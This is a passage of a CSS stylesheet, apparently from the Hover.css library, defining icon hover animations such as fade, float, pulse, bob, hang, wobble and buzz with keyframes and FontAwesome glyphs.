  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-fade:before {
  content: "\f00c";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
}

.hvr-icon-fade:hover:before, .hvr-icon-fade:focus:before, .hvr-icon-fade:active:before {
  color: #0F9E5E;
}

/* Icon Float Away */
@-webkit-keyframes hvr-icon-float-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-1em);
    transform: translateY(-1em);
  }
}
@keyframes hvr-icon-float-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-1em);
    transform: translateY(-1em);
  }
}
/* Icon Float Away */
.hvr-icon-float-away {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-float-away:before, .hvr-icon-float-away:after {
  content: "\f055";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
}

.hvr-icon-float-away:after {
  opacity: 0;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}

.hvr-icon-float-away:hover:after, .hvr-icon-float-away:focus:after, .hvr-icon-float-away:active:after {
  -webkit-animation-name: hvr-icon-float-away;
  animation-name: hvr-icon-float-away;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

/* Icon Sink Away */
@-webkit-keyframes hvr-icon-sink-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(1em);
    transform: translateY(1em);
  }
}
@keyframes hvr-icon-sink-away {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(1em);
    transform: translateY(1em);
  }
}
/* Icon Sink Away */
.hvr-icon-sink-away {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-sink-away:before, .hvr-icon-sink-away:after {
  content: "\f056";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-sink-away:after {
  opacity: 0;
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}

.hvr-icon-sink-away:hover:after, .hvr-icon-sink-away:focus:after, .hvr-icon-sink-away:active:after {
  -webkit-animation-name: hvr-icon-sink-away;
  animation-name: hvr-icon-sink-away;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

/* Icon Grow */
.hvr-icon-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-grow:before {
  content: "\f118";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-grow:hover:before, .hvr-icon-grow:focus:before, .hvr-icon-grow:active:before {
  -webkit-transform: scale(1.3) translateZ(0);
  transform: scale(1.3) translateZ(0);
}

/* Icon Shrink */
.hvr-icon-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-shrink:before {
  content: "\f119";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-shrink:hover:before, .hvr-icon-shrink:focus:before, .hvr-icon-shrink:active:before {
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
      transform: scale(0.8);
}

/* Icon Pulse */
@-webkit-keyframes hvr-icon-pulse {
  25% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  75% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
@keyframes hvr-icon-pulse {
  25% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
  75% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
.hvr-icon-pulse {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-pulse:before {
  content: "\f015";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-pulse:hover:before, .hvr-icon-pulse:focus:before, .hvr-icon-pulse:active:before {
  -webkit-animation-name: hvr-icon-pulse;
  animation-name: hvr-icon-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

/* Icon Pulse Grow */
@-webkit-keyframes hvr-icon-pulse-grow {
  to {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
}
@keyframes hvr-icon-pulse-grow {
  to {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }
}
.hvr-icon-pulse-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-pulse-grow:before {
  content: "\f015";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-pulse-grow:hover:before, .hvr-icon-pulse-grow:focus:before, .hvr-icon-pulse-grow:active:before {
  -webkit-animation-name: hvr-icon-pulse-grow;
  animation-name: hvr-icon-pulse-grow;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

/* Icon Pulse Shrink */
@-webkit-keyframes hvr-icon-pulse-shrink {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
@keyframes hvr-icon-pulse-shrink {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
.hvr-icon-pulse-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
}

.hvr-icon-pulse-shrink:before {
  content: "\f015";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-pulse-shrink:hover:before, .hvr-icon-pulse-shrink:focus:before, .hvr-icon-pulse-shrink:active:before {
  -webkit-animation-name: hvr-icon-pulse-shrink;
  animation-name: hvr-icon-pulse-shrink;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

/* Icon Push */
@-webkit-keyframes hvr-icon-push {
  50% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
}
@keyframes hvr-icon-push {
  50% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
}
.hvr-icon-push {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-push:before {
  content: "\f006";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-push:hover:before, .hvr-icon-push:focus:before, .hvr-icon-push:active:before {
  -webkit-animation-name: hvr-icon-push;
  animation-name: hvr-icon-push;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Icon Pop */
@-webkit-keyframes hvr-icon-pop {
  50% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
@keyframes hvr-icon-pop {
  50% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
.hvr-icon-pop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-pop:before {
  content: "\f005";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-pop:hover:before, .hvr-icon-pop:focus:before, .hvr-icon-pop:active:before {
  -webkit-animation-name: hvr-icon-pop;
  animation-name: hvr-icon-pop;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Icon Bounce */
.hvr-icon-bounce {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-bounce:before {
  content: "\f087";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-bounce:hover:before, .hvr-icon-bounce:focus:before, .hvr-icon-bounce:active:before {
  -webkit-transform: scale(1.5);
  -ms-transform: scale(1.5);
      transform: scale(1.5);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  -o-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
     transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

/* Icon Rotate */
.hvr-icon-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-rotate:before {
  content: "\f0c6";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-rotate:hover:before, .hvr-icon-rotate:focus:before, .hvr-icon-rotate:active:before {
  -webkit-transform: rotate(20deg);
  -ms-transform: rotate(20deg);
      transform: rotate(20deg);
}

/* Icon Grow Rotate */
.hvr-icon-grow-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-grow-rotate:before {
  content: "\f095";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-grow-rotate:hover:before, .hvr-icon-grow-rotate:focus:before, .hvr-icon-grow-rotate:active:before {
  -webkit-transform: scale(1.5) rotate(12deg);
  -ms-transform: scale(1.5) rotate(12deg);
      transform: scale(1.5) rotate(12deg);
}

/* Icon Float */
.hvr-icon-float {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-float:before {
  content: "\f01b";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-float:hover:before, .hvr-icon-float:focus:before, .hvr-icon-float:active:before {
  -webkit-transform: translateY(-4px);
  -ms-transform: translateY(-4px);
      transform: translateY(-4px);
}

/* Icon Sink */
.hvr-icon-sink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-sink:before {
  content: "\f01a";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-icon-sink:hover:before, .hvr-icon-sink:focus:before, .hvr-icon-sink:active:before {
  -webkit-transform: translateY(4px);
  -ms-transform: translateY(4px);
      transform: translateY(4px);
}

/* Icon Bob */
@-webkit-keyframes hvr-icon-bob {
  0% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  50% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-bob {
  0% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  50% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@-webkit-keyframes hvr-icon-bob-float {
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-bob-float {
  100% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
.hvr-icon-bob {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-bob:before {
  content: "\f077";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-bob:hover:before, .hvr-icon-bob:focus:before, .hvr-icon-bob:active:before {
  -webkit-animation-name: hvr-icon-bob-float, hvr-icon-bob;
  animation-name: hvr-icon-bob-float, hvr-icon-bob;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

/* Icon Hang */
@-webkit-keyframes hvr-icon-hang {
  0% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  50% {
    -webkit-transform: translateY(2px);
    transform: translateY(2px);
  }
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-hang {
  0% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  50% {
    -webkit-transform: translateY(2px);
    transform: translateY(2px);
  }
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@-webkit-keyframes hvr-icon-hang-sink {
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-hang-sink {
  100% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
.hvr-icon-hang {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-hang:before {
  content: "\f078";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-hang:hover:before, .hvr-icon-hang:focus:before, .hvr-icon-hang:active:before {
  -webkit-animation-name: hvr-icon-hang-sink, hvr-icon-hang;
  animation-name: hvr-icon-hang-sink, hvr-icon-hang;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

/* Icon Wobble Horizontal */
@-webkit-keyframes hvr-icon-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  33.3% {
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes hvr-icon-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  33.3% {
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.hvr-icon-wobble-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-wobble-horizontal:before {
  content: "\f061";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-wobble-horizontal:hover:before, .hvr-icon-wobble-horizontal:focus:before, .hvr-icon-wobble-horizontal:active:before {
  -webkit-animation-name: hvr-icon-wobble-horizontal;
  animation-name: hvr-icon-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Icon Wobble Vertical */
@-webkit-keyframes hvr-icon-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  33.3% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes hvr-icon-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  33.3% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.hvr-icon-wobble-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-wobble-vertical:before {
  content: "\f062";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-wobble-vertical:hover:before, .hvr-icon-wobble-vertical:focus:before, .hvr-icon-wobble-vertical:active:before {
  -webkit-animation-name: hvr-icon-wobble-vertical;
  animation-name: hvr-icon-wobble-vertical;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Icon Buzz */
@-webkit-keyframes hvr-icon-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
@keyframes hvr-icon-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
.hvr-icon-buzz {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  padding-right: 2.2em;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-icon-buzz:before {
  content: "\f017";
  position: absolute;
  right: 1em;
  padding: 0 1px;
  font-family: FontAwesome;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-buzz:hover:before, .hvr-icon-buzz:focus:before, .hvr-icon-buzz:active:before {
  -webkit-animation-name: hvr-icon-buzz;
  animation-name: hvr-icon-buzz;
  -webkit-animation-duration: 0.15s;
  animation-duration: 0.15s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

/* Icon Buzz Out */
@-webkit-keyframes hvr-icon-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
